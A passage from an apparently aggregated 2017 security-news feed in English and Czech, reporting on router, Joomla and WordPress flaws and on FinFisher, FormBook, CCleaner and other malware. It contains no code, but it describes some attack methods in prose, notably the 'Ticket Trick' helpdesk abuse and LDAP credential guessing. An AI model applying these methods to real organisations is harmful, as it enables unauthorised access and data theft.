The researcher also discovered that flaws in the mydlink cloud service, which allows users to access their D-Link devices from anywhere over the Internet, can be exploited by a remote and unauthenticated attacker to take complete control of a router.
Kim has analyzed the firmware updates and determined that a majority of the flaws he identified have been patched. The researcher said only a DoS issue does not appear to have been addressed properly, and he did not check some weak cloud protocol problems due to the process taking too much time.
A total of 18 CVE identifiers have been assigned by MITRE to the vulnerabilities in DIR-850L routers.
“I'm happily surprised by the results of dropping 0days without coordinated disclosure when it is about D-Link products,” Kim said. “Should this be the only method with D-Link to get working security patches in a timely manner? Hopefully one day a coordinated disclosure could work in the same way.”
Kim noted that he has identified another pre-authentication exploit that still works in revision B of the firmware.
D-Link also announced this week that a federal judge has dismissed three of the six counts in a complaint filed in January by the U.S. Federal Trade Commission (FTC) against the company over its alleged failure to implement proper security measures and making deceptive claims about the security of its products.
Opravdu speciální ransomware: pošli nahé fotky, my odblokujeme počítač
22.9.2017 Živě.cz Viry

Běžný ransomware spočívá v uzamknutí počítače a požadování výkupného
Nový vzorek však místo platby v Bitcoinech chce nahé fotky
Může jít jen o vtípek bez reálného zašifrování dat
Takto vypadá běžný ransomware.Nejdřív zašifruje uživatelská data, následně vyžaduje platbu výkupného.Může se dostat i do oblíbených programů, tady do známé aplikace pro konverzi videa.Vydírání může mít rovněž podobu sdílení odkazu.Takto se ve webovém rozhraní spravují ransomwarové kampaně, které může vytvořit i méně zkušený "hacker".
Pokud je systém nakažen ransomwarem, útočníci zašifrují uživatelská data a za jejich zpřístupnění vyžadují výkupné. V drtivé většině případů je to platba prostřednictvím Bitcoinů nebo jiné kryptoměny. Malware Hunter Team však informoval o netradičním vzorku ransomwaru, který místo platby žádá nahé fotografie oběti. Informoval o tom web Motherboard.
Malware nese označení nRansomware a při napadení počítače, dojde k jeho uzamknutí a zobrazení zprávy vyžadující netradiční výkupné.
Takto vypadá pracovní plocha počítače po napadení nRansomwarem (foto: Hybrid Analysis)
Útočníci v něm uživatele instruují k založení e-mailového účtu na šifrovaném Protonmailu. Následně má oběť na uvedenou adresu odeslat zprávu, vyčkat na odpověď a následně poslat deset nahých fotografií. Pokud útočníci ověří pravost fotografií, pošlou kód pro odemknutí počítače.
Zpráva je doplněna o pozadí s Mašinkou Tomášem a na pozadí hraje podkresová hudba ze souboru your-mom-gay.mp3 (ve skutečnosti jde o hlavní hudební motiv seriálu Larry, kroť se). Analýza malwaru je k dispozici na univerzálním skeneru VirusTotal a podrobnější zpráva potom na Hybrid Analysis.
Navzdory tomu, že byl vzorek softwaru vyhodnocen jako škodlivý, není jisté, že jde o opravdový ransomware, který by na pozadí reálně data zašifroval. Může jít o vtípek spočívající v pouhém překrytí obrazovky zmíněným obrázkem, který má uživatele vystrašit a ty méně pozorné snad k opravdovému odeslání fotek donutit.
Takto netradiční ransomware jsme si samozřejmě chtěli vyzkoušet ve virtuálním stroji, bohužel se nám však nepodařilo proces uzamknutí/zašifrování dat nastartovat.
Experts spotted a login page flaw in Joomla that exposes admin credentials
22.9.2017 securityaffairs Vulnerebility
Researchers at RIPS Technologies discovered a login page vulnerability affecting Joomla versions between 1.5 and 3.7.5 that exposes admin credentials.
Experts at RIPS Technologies discovered a login page flaw affecting Joomla versions between 1.5 and 3.7.5 that exposes admin credentials.
The flaw affects Joomla installs when using Lightweight Directory Access Protocol (LDAP) authentication. Joomla implements LDAP access via TCP/IP through a native authentication plugin that can be enabled from the Plugin Manager.
The researchers discovered that when the LDAP authentication plugin is enabled an attacker can try to determine the username and password by guessing the credentials character by character from the login page.
Curiously, the RIPS researchers classified the flaw as critical, meanwhile Joomla’s advisory lists report it as a medium-severity issue.
RIPS researchers discovered that the login page vulnerability, tracked as CVE-2017-14596, is caused by to the lack of input sanitization,
“By exploiting a vulnerability in the login page, an unprivileged remote attacker can efficiently extract all authentication credentials of the LDAP server that is used by the Joomla! installation. These include the username and password of the super user, the Joomla! Administrator,” reads the analysis published by RIPS researchers.
“An attacker can then use the hijacked information to login to the administrator control panel and to take over the Joomla! installation, as well as potentially the web server, by uploading custom Joomla! extensions for remote code execution,”

RIPS has published a proof-of-concept (PoC) code and a video PoC, however, the exploit also requires a filter bypass, that the company hasn’t disclosed.
“The lack of input sanitization of the
username
credential used in the LDAP query allows an adversary to modify the result set of the LDAP search. By using wildcard characters and by observing different authentication error messages, the attacker can literally search for login credentials progressively by sending a row of payloads that guess the credentials character by character.” continues the analysis.
The flaw was reported to the development team on July 27, this week Joomla released the version 3.8 that fixed the problem.
The version 3.8 also addresses another information disclosure vulnerability, a logic flaw in SQL queries tracked as CVE-2017-14595,
ISPs in at least two countries were involved in delivering surveillance FinFisher Spyware
22.9.2017 securityaffairs Virus
Security researchers at ESET have uncovered a surveillance campaign using a new variant of FinFisher spyware, also known as FinSpy.
Finfisher infected victims in seven countries and experts believe that in two of them the major internet providers have been involved.
“New surveillance campaigns utilizing FinFisher, infamous spyware known also as FinSpy and sold to governments and their agencies worldwide, are in the wild. Besides featuring technical improvements, some of these variants have been using a cunning, previously-unseen infection vector with strong indicators of major internet service provider (ISP) involvement.” reads the post published by ESET.
The FinFisher spyware is for law enforcement and government use, but it seems to be preferred by regimes that desire to monitor representatives of the opposition. FinFisher is a powerful cyber espionage malware developed by Gamma Group that is able to secretly spy on victim’s computers intercepting communications, recording every keystroke as well as live surveillance through webcams and microphones.
ESET did not reveal which countries have been involved to avoid putting anyone in danger.
FinFisher is marketed as a law enforcement tool but has a history of turning up in deployments in countries with a poor reputation for human rights. The software offers covert surveillance through keylogging, and exfiltration of files, as well as live surveillance through webcams and microphones.
In the following diagram is shown a detailed diagram of the infection mechanism of latest FinFisher variants.

The novelty in the last campaigns is that in the man-in-the-middle scheme used to deliver the spyware were most likely involved ISPs. When the target is about to download one of the several popular applications (i.e. Skype, Whatsapp or VLC Player) they are served a trojanized version of the legitimate software.
The applications we have seen being misused to spread FinFisher are WhatsApp, Skype, Avast, WinRAR, VLC Player and some others. It is important to note that virtually any application could be misused in this way.
“The applications we have seen being misused to spread FinFisher are WhatsApp, Skype, Avast, WinRAR, VLC Player and some others. It is important to note that virtually any application could be misused in this way.” continues ESET.
As part of the latest attack, when a user is about to download Skype, Whatsapp or VLC Player they are redirected to the attacker’s server where they are served up by a trojanized version of the app they were seeking that comes contaminated with FinFisher. Other consumer applications ESET has seen being misused to spread FinFisher include Avast and WinRAR.
The researchers revealed that latest version of FinFisher was improved in a significant way, the authors focused their efforts to make the spyware stealth and hard to detect.
“The spyware uses custom code virtualization to protect the majority of its components, including the kernel-mode driver. In addition, the entire code is filled with anti-disassembly tricks. We found numerous anti-sandboxing, anti-debugging, anti-virtualization and anti-emulation tricks in the spyware. All this makes the analysis more complicated.” states ESET.
ESET contacted Gamma Group to report its discovery, but the surveillance firm still has not responded.
Give a look at the ESET report to have further info on the attacks, including the IoC.
FormBook Infostealer Attacks Ramping Up
22.9.2017 securityweek Virus
Attacks involving a rather unknown information stealing malware family dubbed "FormBook" have become increasingly frequent recently, fueled by the threat’s cheap price and the availability of a cracked builder, Arbor Networks security researchers warn.
The immediate availability of FormBook on hacker forums and the release of said cracked builder have resulted in numerous malware samples surfacing recently. The threat was designed to steal data from various web browsers and applications and also contains a keylogger, in addition to the ability to take screenshots.
The malware features a complicated, busy malware code and also uses obfuscation to prevent detection and hinder analysis. Furthermore, it doesn’t use Windows API calls and doesn’t have obvious strings, Arbor Networks says. The researchers have analyzed version 2.9 of FormBook, but say that references to versions 2.6 and 3.0 are also made.
FormBook stores its data encrypted in various locations called “encbufs,” which vary in size and which are referenced with a variety of functions. Every encbuf contains a normal x86 function prologue and two building blocks that are decryption functions, one of which is meant to iterate through the encrypted data and copy only select portions to the plaintext data, the researchers say.
The malware makes calls to the Windows APIs at runtime via function name hashing, using the CRC32 hashing algorithm. For some calls, the hashes are hardcoded into the code, while for others the malware fetches the API hash from an encbuf. The API calls that map to network related functions (socket, htons, WSAStartup, send, connect, and closesocket) have their hashes stored in a separate encbuf.
The malware stores command and control (C&C) URLs in a “config” encbuf and uses a convoluted mechanism spread out over multiple functions to access them. It first determines which process the injected FormBook code is running in, then proceeds to decrypt the config encbuf, after which it moves to decrypting the C&C URLs as well.
Depending on the injected process, the malware can reference to up to six C&Cs, but the security researchers discovered that some of the calls are made to decoy C&Cs. Although the domains don’t overlap from one sample to another, all appear to be registered (albeit by different entities), only some of the domains appear to contain benign looking content. Most of the domains return the HTTP error “page not found,” and the security researchers believe they are decoy domains.
While analyzing the malware’s C&C communication, the researchers also discovered messages sent to the C&C include an initial call, results of a task, screenshots, key logger logs, and form logger logs.
“FormBook is an infostealing malware that we’ve been seeing more and more of recently. Based on samples in our malware zoo and search engine results, it seems to have gotten its start sometime in early 2016. With a cheap price tag (a few hundred dollars), general availability (for sale on Hack Forums), and a supposed release of a “cracked builder,” there are quite a few FormBook samples and campaigns in the wild and we only expect to see more,” Arbor Networks concludes.
Hack of U.S. Regulator a Blow to Confidence in Financial System
22.9.2017 securityweek Hacking
The hack disclosed at the U.S. Securities and Exchange Commission deals a fresh blow to confidence in the security of the financial system weeks after news of a potentially catastrophic breach at a major U.S. credit bureau.
The stock market regulator said late Wednesday a software vulnerability allowed hackers to gain "nonpublic" information that could have enabled them to make profits with inside information.
SEC chairman Jay Clayton said the leaked information from 2016 "may have provided the basis for illicit gain through trading," while noting that the vulnerability had been patched and that an investigation was underway.
The revelation comes two weeks after Equifax, one of three major credit bureaus which maintain financial and personal data on consumers, announced that attackers had hacked accounts of some 143 million Americans, in what could be the worst-ever breach because of the sensitivity of the information.
Johannes Ullrich, dean of research at the SANS Internet Storm Center, said that while the two events are likely quite different, both could undermine confidence in online financial systems.
"A lot of our financial systems particularly online systems are based on trust, and if that trust is violated people could opt out of these systems," Ullrich said.
But Ullrich noted that even if people stop using online networks, that may not protect them against hackers.
"Even if you don’t set up online banking the criminal may set it up for you," he said.
"If you don't want to use your credit card online and give your number over the phone, that person is entering the same information in the system."
Ullrich said the SEC breach underscores weak cybersecurity in government networks, after the federal Office of Personnel Management breach disclosed in 2015 affecting tens of millions of employees and contractors.
He said government networks "are really behind the curve in designing the right values and the right protection" of data.
Ironically, the SEC now must point a finger at itself for delaying the disclosure which it requires from publicly traded companies.
"The breach itself appears to be fairly minor, but it erodes trust in government organizations where companies are required by law to report confidential or insider information," said Tatu Ylonen, a computer researcher and founder of SSH Communications Security.
Ylonen said federal cybersecurity guidelines are "in pretty good shape" but that "a problem is that agencies are implementing these measures in different stages, and some agencies haven't made it a priority."
- Critical infrastructure at risk -
James Scott, a researcher at the Institute for Critical Infrastructure Technology, said the latest incident highlight the vulnerability of financial networks despite a threat-sharing system which aims to prevent attacks.
"All of our critical infrastructure systems are not doing a sufficient job of protecting their treasure troves of data," Scott said.
"We are lacking confidence in our election systems, we are lacking confidence in the health system in protecting patient records and now the financial sector."
Until recently, Scott said the health sector appeared the most vulnerable "but the financial sector is evolving in 2017 as a major problem."
Scott said the SEC hackers could be from any number of elements including "cyber mercenaries" or nation-states.
"Russia is notorious for gaining access to this type of information but they are not known for acting on it," he said.
A more likely source, according to Scott, would be an extremist group seeking to raise cash quickly or a state such as North Korea which is "pressed for cash."
The SEC attack is especially embarrassing because it comes following the July release of a congressional audit which said the agency had failed to implement security recommendations made two years earlier.
The SEC "had not fully implemented 11 recommendations" on protecting data and encrypting sensitive information, said the report by the Government Accountability Office.
Dan Guido, co-founder of the security firm Trail of Bits, said the SEC incident is not surprising given the current state of affairs in cybersecurity.
"It reflects the status quo of our digital security," Guido said. "It's not substantially different than the ones that came before it. We will continue to tolerate these repeated breaches until it's clear that people's lives are stake."
Internet Providers Possibly Involved in FinFisher Surveillance Operations: Report
22.9.2017 securityweek Vulnerebility
New campaigns featuring the infamous FinFisher spyware are using a previously unseen infection vector, strongly suggesting that Internet service providers (ISPs) might be involved in the distribution process, ESET security researchers warn.
Also known as FinSpy, the malware has been around for over half a decade and is being sold exclusively to governments and their agencies worldwide for surveillance purposes. The use of this lawful interception solution has increased, and researchers observed it earlier this month abusing a .NET framework zero-day tracked as CVE-2017-8759 for distribution.
The tool has been designed with extensive spying capabilities, including live surveillance through webcams and microphones, keylogging, and exfiltration of files. Unlike other surveillance programs, however, FinFisher is marketed as a law enforcement tool. It is also believed to have been used by oppressive regimes.
The recent attacks, ESET says, show a series of technical improvements and have been observed in seven countries. The campaigns revealed the use of a man-in-the-middle (MitM) attack for distribution, and ESET believes that the “man” in the middle most likely operated at the ISP level.
Historically, FinFisher campaigns used infection mechanisms such as spear-phishing, manual installations when physical access to devices was available, 0-day exploits, and so-called watering hole attacks. The new vector, however, was observed only in two countries where the latest FinFisher spyware variants were observed.
“When the user – the target of surveillance – is about to download one of several popular (and legitimate) applications, they are redirected to a version of that application infected with FinFisher. The applications we have seen being misused to spread FinFisher are WhatsApp, Skype, Avast, WinRAR, VLC Player and some others,” the security researchers say.
Considering that the attack starts with the user searching for the affected application on the Internet, virtually any application could be misused in this way, ESET says. Once the user clicks on the download link, however, the browser is served a modified link, thus being redirected to a Trojanized package hosted on the attacker’s website. Thus, both the legitimate application and the FinFisher spyware bundled with it are installed.
The redirection, the security researchers say, is achieved through replacing the legitimate download link with a malicious one, which is delivered to the browser via an HTTP 307 Temporary Redirect status response code, suggesting that the requested content has been temporarily moved to a new URL. The redirection process, the researchers note, is performed without the user’s knowledge.
The new FinFisher versions also show an increased focus on stealth through the use of custom code virtualization to protect components such as the kernel-mode driver. The code also features a multitude of anti-disassembly tricks, along with anti-sandboxing, anti-debugging, anti-virtualization, and anti-emulation functions.
The malware was also observed masquerading as an executable file named “Threema,” a file that could be used to target privacy-concerned users, given that the legitimate Threema app offers secure instant messaging with end-to-end encryption. ESET also discovered an installation file of TrueCrypt that had been Trojanized with FinFisher.
While the attackers performing the MitM attacks could be situated at various positions between the computer and the server, the geographical dispersion of the detections suggests that the attacks are happening at a higher level, and an ISP emerges as the most probable option, the researchers say.
Supporting the assumption is the fact that leaked documents from UK-based Gamma Group, the company that initially sold FinFisher, revealed a solution called “FinFly ISP” that was being deployed on ISP networks. The tool had capabilities such as those needed to perform said type of MitM attacks. Also, the used HTTP 307 redirect is implemented in the same way in both affected countries, meaning that it was developed and/or provided by the same source.
Furthermore, all of the affected targets within a country were found to use the same ISP, and the very same redirection method and format have been previously used by ISPs to filter Internet content in at least one of the affected countries.
“The deployment of the ISP-level MitM attack technique mentioned in the leaked documents has never been revealed – until now. If confirmed, these FinFisher campaigns would represent a sophisticated and stealthy surveillance project unprecedented in its combination of methods and reach,” ESET concludes.
Internal Communications of Many Firms Exposed by Helpdesk Flaws
22.9.2017 securityweek Vulnerebility
The way some companies have set up support systems can expose their internal communications to malicious actors, warned a researcher who used a newly discovered security hole to hack dozens of organizations.
Belgium-based bug bounty hunter Inti De Ceukelaire initially found a way to join GitLab’s Slack workspace. He later determined that the flaw he exploited, which he has dubbed “Ticket Trick,” could affect hundreds of companies.
Team collaboration tools such as Slack, Yammer and Facebook Workplace require users to sign up with an email address hosted on their company’s domain. The registered email address receives a verification link that must be accessed to join the firm’s channels.
The problem, according to De Ceukelaire, is that the helpdesk systems of some companies allow support tickets to be created via email and the content of support tickets can be accessed by users with an unverified email address. The same goes for issue tracking systems that provide a unique email address for submitting information for a ticket.
For example, in the case of GitLab, it provided a unique gitlab.com email address to each user for creating issues via email. Signing up for GitLab’s Slack workspace with this email address resulted in the verification link being sent to this address. Since the information sent to the @gitlab.com address was considered an issue, it was accessible to the user whose project had been assigned the address.
With the verification link sent to his GitLab project’s list of issues, De Ceukelaire managed to join the company’s internal Slack channels.
The vulnerability is widespread because many companies allow users to sign up to their online support portals with any email address without asking them to verify it, and provide users access to any support ticket created by that address via the help center on their website.
An attacker can exploit this flaw using support(at)company.com email addresses. Signing up for a company’s Slack account using their “support@” email address results in the verification link being sent to that address, and since the content of support tickets is available in the help center, the attacker can access the targeted company’s internal communications.
It’s worth noting that Slack provides a “find your workspace” feature that allows users to find their company’s workspaces simply by entering their business email address.
“Once inside, most company’s security is significantly weaker. Internal impact assessments showed employees pasted passwords, company secrets and customer information in channels everyone in the team had access to,” the researcher explained.
Another problem discovered by the researcher is that some companies use their “support@” email address to sign up for social media accounts (e.g Twitter) and other third-party services. This allows hackers to initiate password reset procedures and the reset link will be displayed on the targeted company’s support pages.
De Ceukelaire determined that this and similar vulnerabilities affected GitLab, Vimeo, Kayako, Zendesk, Yammer, Slack and others. He informed some of the impacted vendors via their responsible disclosure programs and several of them rewarded the expert for his findings. In the case of Slack, while this was not a vulnerability in its systems, the company did make some changes to prevent abuse.
The researcher decided to make his findings public so that potentially affected companies can assess the risks and take action to prevent attacks.
“We need to keep looking for security issues in all possible places. This vulnerability existed for years in hundreds of websites screened by security professionals, but as far as I know, nobody found it,” said De Ceukelaire.
Symantec's Latest DLP Offering Aids GDPR Compliance
21.9.2017 securityweek Privacy
Symantec DLP 15 Helps Protect Sensitive Data in Managed and Unmanaged Environments and Aids in GDPR Compliance
In unpublished research, seen by SecurityWeek, 96% of U.S. CISO respondents agreed that "ensuring that our cloud applications adhere to compliance regulations is one of the most stressful aspects of my job."
The biggest compliance concerns all revolve around loss of control/visibility into the cloud. Twenty-six percent fear the inability to track activities in sanctioned cloud applications; 41% are concerned about employee use of unsanctioned cloud applications (when 24% of all enterprise cloud apps are unsanctioned); and 14% are concerned about the broad sharing of compliance-controlled data in cloud applications.
Symantec LogoThe research was commissioned by Symantec. Without specifying Europe's General Data Protection Regulation (GDPR), due to come into force next year, the responses are entirely relevant to growing concern over GDPR. Many of these concerns can be alleviated by adequate data loss prevention controls, provided they include loss prevention from the cloud.
In August 2017, Gartner predicted that data loss prevention (DLP) would see fairly dramatic growth over the next two years. "The EU General Data Protection Regulation (GDPR) has created renewed interest, and will drive 65 percent of data loss prevention buying decisions today through 2018," it predicted.
Symantec this week announced a new version of its own DLP product -- version 15. It focuses on helping customers achieve and maintain GDPR compliance. "The upcoming General Data Protection Regulation (GDPR) introduces new obligations for organizations and the information they handle, and comes with increased penalties and heightened scrutiny for compliance," it announced. "Analysts believe that visibility and protection, which can follow data, will become the new imperative."
Two features are key to this: it protects sensitive data in managed and unmanaged environments; and helps to ensure that sensitive data doesn't get leaked through unsanctioned cloud applications. It does this by maintaing visibility into the cloud, and by protecting the data that is stored in the cloud.
It achieves this by integrating DLP and CASB products. "DLP v15 integrates with our CASB (CloudSOC)," said Sri Sundaralingam, head of product marketing for enterprise security products, "where a single set of data protection policies on our DLP system is automatically mapped to CASB to provide visibility into 3rd party cloud apps. We support 100+ SaaS applications (including Office 365, Salesforce, Box, Dropbox, and many other popular 3rd party cloud apps). Note that in addition to visibility, all reporting and incident management is done via a single console (DLP) as well."
Visibility is defined as understanding where your data resides; and it applies to both cloud and on-premise servers. "This is the most important aspect of data protection -- is having visibility to all the content that has data you want to protect (sensitive and regulated data)," he continued.
In GDPR terms, the Equifax breach demonstrates the danger of lost visibility. 400,000 UK citizens had personal data compromised. "This was due to a process failure, corrected in 2016, which led to a limited amount of UK data being stored in the US between 2011 and 2016," said Equifax UK. In short, Equifax, both in the UK and in the US, lost visibility into 400,000 UK records. Had GDPR already been in force, Equifax could add European sanctions to the US sanctions it already faces.
"This is where a system like DLP helps," Sundaralingam told SecurityWeek. "A DLP system’s core capabilities to scan all communication channels (email, web, cloud applications) as well as data storage locations (desktop/laptops, storage servers, USB) using advanced technology like machine learning (ML) and looking for specific patterns to discover sensitive/regulated data is critical. In DLP v15, Symantec has now also added user-driven tagging where end-users themselves can identify sensitive/regulated data and the system will learn from that as well. Without automation and advanced capabilities like ML it is difficult to manually identify where sensitive/regulated data is stored."
Joomla Login Page Flaw Exposes Admin Credentials
21.9.2017 securityweek Vulnerebility
Joomla 3.8 brings more than 300 improvements to the popular content management system (CMS) and patches two vulnerabilities, including one that can be exploited to obtain administrator credentials.
Researchers at RIPS Technologies discovered that Joomla versions between 1.5 and 3.7.5 are affected by a potentially serious vulnerability when using Lightweight Directory Access Protocol (LDAP) authentication.
LDAP is designed for accessing directory systems via TCP/IP and it’s available in Joomla via a native authentication plugin that can be enabled from the Plugin Manager.
An analysis of the Joomla login page when the LDAP authentication plugin is used revealed that, due to the lack of input sanitization, an attacker can try to determine the username and password by guessing the credentials character by character.
“By exploiting a vulnerability in the login page, an unprivileged remote attacker can efficiently extract all authentication credentials of the LDAP server that is used by the Joomla! installation. These include the username and password of the super user, the Joomla! Administrator,” RIPS researchers explained.
“An attacker can then use the hijacked information to login to the administrator control panel and to take over the Joomla! installation, as well as potentially the web server, by uploading custom Joomla! extensions for remote code execution,” they added.
RIPS has published proof-of-concept (PoC) code, a video and technical information describing this LDAP injection vulnerability tracked as CVE-2017-14596. However, the company pointed out that the exploit also requires a filter bypass, which it has not disclosed.
The security hole was reported to Joomla developers on July 27 and it was patched this week with the release of version 3.8. While RIPS has classified the flaw as critical, Joomla’s advisory lists it as having medium severity.
Another information disclosure flaw patched in Joomla 3.8 is CVE-2017-14595, a low severity issue described as a logic bug in SQL queries.
Nine Vulnerabilities Patched in WordPress
21.9.2017 securityweek Vulnerebility
WordPress 4.8.2 patches nine vulnerabilities affecting version 4.8.1 and earlier, including cross-site scripting (XSS), SQL injection, path traversal and open redirect flaws.
The security update addresses one potential SQL injection vulnerability that exists due to the $wpdb->prepare() function creating unexpected and unsafe queries. The flaw, reported by a researcher who uses the online moniker “Slavco,” does not affect the WordPress core directly, but developers have added hardening to prevent plugins and themes from accidentally creating a vulnerability.
A total of five XSS flaws were patched in the latest version of WordPress, including in oEmbed discovery, the visual editor, the plugin editor, template names and the link modal.
These security holes were discovered and reported by Rodolfo Assis of Sucuri, Chen Ruiqi, Anas Roubi, a Croatian expert who uses the online moniker “sikic,” and a member of the WordPress Security Team.
Another member of the WordPress Security Team discovered a path traversal vulnerability in the customizer. A similar flaw was also found by Alex Chapman in the file unzipping code.
Finally, WordPress 4.8.2 fixes an open redirect issue discovered in the user and term edit screens by Yasin Soliman.
Given its popularity, it’s not surprising that WordPress is the most targeted content management system (CMS), and it’s not uncommon for hackers to start exploiting vulnerabilities shortly after their existence comes to light.
WordPress launched a bug bounty program in April to encourage white hat hackers to responsibly disclose vulnerabilities. While WordPress has only disclosed a few of the bounties paid out to researchers, the highest reward to date, $1,337, is for a cross-site request forgery (CSRF). Other flaws earned hackers between $150 and $400.
Attack on Software Firm Was Sophisticated, Highly Targeted
21.9.2017 securityweek Attack
A recently disclosed breach at Avast-owned Piriform, makers of the popular software utility CCleaner, was a highly targeted attack performed by a sophisticated actor, Avast and Cisco security researchers have discovered.
Revealed on Monday, the compromise supposedly happened in early July, before Avast completed the purchase of Piriform. Hackers modified the 32-bit CCleaner v5.33.6162 and CCleaner Cloud v1.07.3191 releases to add backdoor code to them to collect user information. The modified binaries were up for download between August 15 and September 12, and resulted in over 2 million users downloading a malicious verson.
The infected installers were discovered by Morphisec, which alerted Avast on September 12. Within 72 hours, the command and control (C&C) server where the malicious code sent information was taken down and clean versions of CCleaner were being pushed to users.
While initially shouting out loud that the compromise was addressed before any harm was done to users, Avast on Wednesday confirmed that this was in fact a highly targeted attack and that a secondary payload was executed on some of the impacted systems.
Analysis of the logs found on the C&C server revealed that 20 machines in a total of 8 organizations received the second-stage payload. However, the logs only covered just over three days, and the actual number of machines that received the payload could be of hundreds, Avast says.
The security firm wouldn’t reveal the names of targeted organizations, but says that these were “select large technology and telecommunication companies in Japan, Taiwan, UK, Germany and the US.” This clearly means that most of the CCleaner users weren’t of interest to the attackers.
According to Cisco Talos researchers, the list of domains the attackers were attempting to target includes the sites of high-profile technology companies such as Singtel, HTC, Samsung, Sony, Intel, Microsoft, Cisco, O2, Vodafone, Akamai, among others. Cisco also disclosed that the attackers “were specifically controlling which infected systems were actually delivered a stage 2 payload.”
Attackers controlled payload delivery
“The server implemented a series of checks to determine whether to proceed with standard operations or simply redirect to the legitimate Piriform website,” Cisco explains.
On the server, the researchers also found a PHP file that defines core variables and operations used, which specifies the time zone as being People's Republic of China (PRC). This, however, shouldn’t be relied on for attribution, the researchers say.
Analysis of the server also revealed what type of information attackers gathered from the infected systems: OS version, architecture information, whether the user has administrative rights, hostname and domain name, a list of software installed on the machine, and currently running processes on the machine. The system information is stored in a MySQL database.
The database revealed that 700,000 machines reported to the C&C server between Sept. 12 and Sept. 16, but only around 20 machines received the second-stage payload. The researchers also determined that 540 government systems around the world were affected by the attack, and that 51 compromised systems were belonging to domains containing the word 'bank'.
However, Cisco also points out that the target list was changed while the server was active. The actor apparently had the ability to add or remove domains from the target list, based on the environments or organizations they chose to target. The server also held functionality responsible for loading and executing the second stage payload.
“During the compromise, the malware would periodically contact the C&C server and transmit reconnaissance information about infected systems. This information included IP addresses, online time, hostname, domain name, process listings, and more. It's quite likely this information was used by the attackers to determine which machines they should target during the final stages of the campaign,” the researchers say.
Sophisticated stage 2 payload
Heavily obfuscated and using anti-debugging and anti-emulation tricks, the stage 2 payload was found to be a complex piece of code that uses two components (DLLs). One is responsible for persistence, while the other contains the main business logic, mostly related to connecting to another C&C. The server address, which can be arbitrarily modified in the future, can be determined using an account on GitHub, an account on Wordpress, and a DNS record of a domain.
Cisco explains that the stage 2 installer is GeeSetup_x86.dll, which checks the OS version and drops the required version of a Trojanized tool. On x86 systems, it uses a Trojanized TSMSISrv.dll, which drops VirtCDRDrv, thus matching the filename of a legitimate Corel executable. On x64 systems, it uses a Trojanized EFACli64.dll file named SymEFA, similar to a legitimate executable in Symantec Endpoint.
The researchers discovered that the code would patch a legitimate binary to package the malware, and that an encoded PE is put in the registry. The Trojanized binary is meant to decode and execute the PE, which performs queries to additional C&C servers and executes in-memory PE files. Because executables aren’t stored directly on the file system, detection could prove complicated.
“Talos has reviewed claims from Kaspersky researchers that there is code overlap with malware samples known to be used by Group 72. While this is by no means proof in terms of attribution, we can confirm the overlap and we agree that this is important information to be considered,” the researchers continue.
Thorough cleanup necessary
Cisco points out that, while updating to the latest versions of CCleaner would ensure that the backdoor code in the installer is removed, further action might be required to remove additional malware that could be present on the system. Thus, they reinforce their previous recommendation that impacted users should restore their systems from backups or reinstall the operating system completely.
Avast, on the other hand, recommends updating to CCleaner version 5.35, as the digital certificate used to sign the infected version 5.33 has been revoked. The company also recommends that consumers use an anti-malware application.
“For corporate users, the decision may be different and will likely depend on corporate IT policies. At this stage, we cannot state that the corporate machines could not be compromised, even though the attack was highly targeted,” the security firm notes.
“Supply chain attacks seem to be increasing in velocity and complexity. Unfortunately, security events that are not completely understood are often downplayed in severity. This can work counter to a victim's best interests. Security companies need to be conservative with their advice before all of the details of the attack have been determined to help users ensure that they remain protected. This is especially true in situations where entire stages of an attack go undetected for a long period of time,” Cisco points out.
Hacknutý CCleaner je mnohem zákeřnější než se zdálo. Update na novou verzi nestačí, proveďte obnovu systému
21.9.2017 Živě.cz Hacking
Program CCleaner umí pořádně pročistit Windows. Nyní se ale ukázal jako poněkud špinavé koště...Až na aktuální chybu je to jinak program velmi schopný. Vyčistí jak systém, tak aplikace a registryOptimalizovat zde můžete například start systémuK dispozici jsou i pokročilé funkce pro analýzu diskuNebo vyhledávání duplicitních souborů
Na začátku týdne vydali tvůrci nástroje CCleaner zprávu o napadení jejich serverů. Ty téměř celý měsíc uživatelům servírovaly infikovaný instalační soubor aplikace obsahující malware. Ten měl za cíl vzdálenou správu napadeného stroje. Jako spolehlivé řešení tohoto problému byla uvedena pouhá aktualizace programu na novou verzi. Nyní však přichází bezpečnostní odborníci Cisca s podrobnější analýzou, která ukazuje, že útok je mnohem sofistikovanější, než se v pondělí zdálo.
Experti Cisca v rámci bezpečnostní skupiny Talos dostali k dispozici zdrojový kód a databázi z řídícího serveru útočníků. Ukazují primární cíl hackerů – napadaní interních sítí velkých technologických společností. Útočníci filtrovali napadené počítače, které komunikovali z některé z vybraných domén, mezi nimiž najdeme Samsung, Sony, Vmware, Microsoft, O2, Google a rovněž i samotné Cisco.
Malware odesílal na servery útočníků informace například o verzi systému či administračních právech. Zároveň ale také kompletní
(zdroj: Cisco)
Autoři analýzy uvedli, že asi v polovině případů bylo infikování počítačů z těchto domén úspěšné. Backdoor může být dále využíván pro další útoky na interní sítě společností.
Domény, na které útočníci primárně cílili (zdroj: Cisco)
Pro uživatele, kteří v posledním měsíci instalovali nebo aktualizovali CCleaner na verzi 5.33, je však důležitější důrazné doporučení na obnovu systému ze zálohy. Původně byla jako dostačující řešení uváděna instalace nové čisté verze aplikace. Ta však nemusí odstranit všechny komponenty malwaru, díky nimž se mohou útočníci pokusit o druhou vlnu infikování systému.
Cílem útočníků může být podle Cisca průmyslová špionáž v napadených společnostech. V analýze se rovněž objevily stopy, které pojí útok s Čínou. Je to především použití kódu, který se v minulosti objevil při útocích skupiny Group 72, jež je spojována právě s čínskou vládou. Jeden z konfiguračních souborů na řídícím serveru, který komunikoval s napadenou aplikací, měl potom jako časové pásmo nastavenou právě Čínu.
Trojský kůň vysaje bankovní konto. Pronajmout si ho může kdokoliv
21.9.2017 Novinky/Bezpečnost Viry
Uživatele smartphonů s Androidem stále častěji ohrožují nebezpečné trojské koně, které ukradnou cenná osobní data včetně přihlašovacích údajů do internetového bankovnictví a doslova vyluxují účet. Bezpečnostní experti společnosti SfyLabs nyní objevili nového záškodníka zvaného Red Alert 2.0, který je nabízen na tzv. darknetu k pronajmutí za pouhých 500 dolarů za měsíc, tedy necelých 11 000 Kč.
Na rozdíl od jiných bankovních trojských koní pro Android, jako jsou BankBot a ExoBot, které byly vytvořeny na základě uniklého zdrojového kódu starších trojských koní, je Red Alert 2.0 napsaný úplně od začátku.
